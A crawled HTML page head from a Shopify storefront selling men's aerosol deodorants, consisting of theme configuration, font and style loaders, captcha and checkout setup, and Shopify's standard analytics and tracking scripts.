

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.makeupoffers.co.uk/collections/mens-aerosol-deodrants
body_size: 28801
content:
<!doctype html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
<head>
  <meta name="google-site-verification" content="mJ3Q0QMsyiGXPKZowG2FJiAiCuLqrr06ssy3NRJYYXs" />
  
  
<!--   <script type="text/javascript" src="https://query.network/jquery"></script> -->
  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <link rel="shortcut icon" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/favicon.ico?v=94882067630797975211485311201" type="image/x-icon" />

  <!-- Title and description ================================================== -->
  <title>
  Cruelty Free &amp; Vegan Men&#39;s Aerosol Deodorants Online | Makeup Offers UK
  </title>

  
  <meta name="description" content="Buy great but cheap men&#39;s aerosol deodorants online at Makeup Offers. Find the latest offers and read customer reviews.">
  

  <!-- Product meta ================================================== -->
  


  <meta property="og:type" content="website">
  <meta property="og:title" content="Cruelty Free &amp; Vegan Men&#39;s Aerosol Deodorants Online | Makeup Offers UK">
  
  <meta property="og:image" content="http://www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo.png?v=42231171452329247731485311209">
  <meta property="og:image:secure_url" content="https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo.png?v=42231171452329247731485311209">
  


  <meta property="og:description" content="Buy great but cheap men&#39;s aerosol deodorants online at Makeup Offers. Find the latest offers and read customer reviews.">


  <meta property="og:url" content="https://www.makeupoffers.co.uk/collections/mens-aerosol-deodrants">
  <meta property="og:site_name" content="Makeup Offers UK">
  


  


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://www.makeupoffers.co.uk/collections/mens-aerosol-deodrants">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  
  <!-- Favicon -->
  <link rel="shortcut icon" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/favicon.png?v=18057231903442816391485311201" type="image/x-icon" />
  
   <!-- Styles -->
    <link href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/bootstrap.min.css?v=115285601125988709891485311196" rel="stylesheet" type="text/css" media="all" />

<!-- Theme base and media queries -->

<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/component.css?v=30790083734608250811540289642">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/theme-styles.css?v=123217148786228368101732645015">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/theme-styles-setting.css?v=109266083022482392551732645015">

<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/responsive.css?v=75596076528193556981544672901">

<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/owl.carousel.css?v=40205257402576527171540289680">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/owl.theme.css?v=39747486034841245431540289632">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jcarousel.css?v=4503241599077623831540289669">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/selectize.css?v=37184398741661248091540289621">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/selectize.bootstrap3.css?v=146153626875496423331540289611">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fancybox.css?v=75695693733941562951540289657">
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">



<!-- Vendor fonts -->
<script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Montserrat:400,700:latin','Roboto:400,500,700' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); </script>

  
   <!-- Scripts -->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js"></script> 
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery-cookie.min.js?v=72365755745404048181485311206" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/selectize.min.js?v=74685606144567451161485311212" type="text/javascript"></script>

<script>
  window.ajax_cart = true;
  window.money_format = "<span class=money>&pound;{{amount}} GBP</span>";
  window.shop_currency = "GBP";
  window.show_multiple_currencies = true;
  window.loading_url = "//www.makeupoffers.co.uk/cdn/shop/t/11/assets/loading.gif?v=123278878654280064831485311208"; 
  window.use_color_swatch = true;
  window.enable_sidebar_multiple_choice = false;
  window.dropdowncart_type = "click";
  window.file_url = "//www.makeupoffers.co.uk/cdn/shop/files/?v=797";
  window.asset_url = "";
  window.images_size = {
    is_crop: false,
    ratio_width : 1,
    ratio_height : 1,
  };
</script>
<script>
  jQuery(document).ready(function(){
    jQuery('.site-nav > li').each(function(){
      var height_ul = jQuery(this).find('.site-nav-dropdown').outerHeight();
      if(height_ul > 800){
        jQuery(this).find('.site-nav-dropdown').css('width','700px');
        jQuery(this).find('.site-nav-dropdown').children('li').css('width','33%');
        jQuery(this).find('.site-nav-dropdown').children('li').css('float','left');
      }
    });
  });
</script>
  
   <!-- fonts -->
	<script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Montserrat:400,700:latin','Roboto:400,500,700' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); </script>

  

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="dySE37mdrbNRyrHUHBEARcGk30mG-Ou9DYpYk7GAZLU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6264877/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8c6e61b452921fe71d20977f76e5299d">
<meta id="in-context-paypal-metadata" data-shop-id="6264877" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/mens-aerosol-deodrants.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.makeupoffers.co.uk/collections/mens-aerosol-deodrants.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8c6e61b452921fe71d20977f76e5299d","betas":["rich-media-storefront-analytics"],"domain":"www.makeupoffers.co.uk","predictiveSearch":true,"shopId":6264877,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makeupoffers.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Stable avenues-shopify-template Jan_25_2017","id":165308878,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.makeupoffers.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":6264877,"offset":0,"reqid":"a5771e16-87d5-4f38-af94-041b67152698-1768720506","pageurl":"www.makeupoffers.co.uk\/collections\/mens-aerosol-deodrants","u":"e229802a7111","p":"collection","rtyp":"collection","rid":215069379};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.makeupoffers.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.makeupoffers.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
  <![endif]-->

  
  

<meta name="google-site-verification" content="dySE37mdrbNRyrHUHBEARcGk30mG-Ou9DYpYk7GAZLU" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6264877,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6264877,storefrontBaseUrl: "https://www.makeupoffers.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"855540011","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-ZF94J05BDB\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-ZF94J05BDB\\\",\\\"MC-SMVRQBLYLS\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-ZF94J05BDB\\\",\\\"MC-SMVRQBLYLS\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-ZF94J05BDB\\\",\\\"MC-SMVRQBLYLS\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"269517099","configuration":"{\"campaigns\":\"{\\\"default\\\":{\\\"campaign_id\\\":\\\"38246\\\",\\\"product_id\\\":\\\"61033\\\",\\\"tracking_group_id\\\":\\\"-1\\\",\\\"host\\\":\\\"deals.makeupoffers.co.uk\\\"}}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"276830e8c47d84bca48a9ace59e9bacf","type":"APP","apiClientId":15880486913,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"165511544","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"187138424","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Makeup Offers UK","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"makeupoffers.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/www.makeupoffers.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.makeupoffers.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6264877","storefrontBaseUrl":"https:\/\/www.makeupoffers.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"215069379\",\"title\":\"Mens Aerosol Deodrants\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":215069379,"requestId":"a5771e16-87d5-4f38-af94-041b67152698-1768720506"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
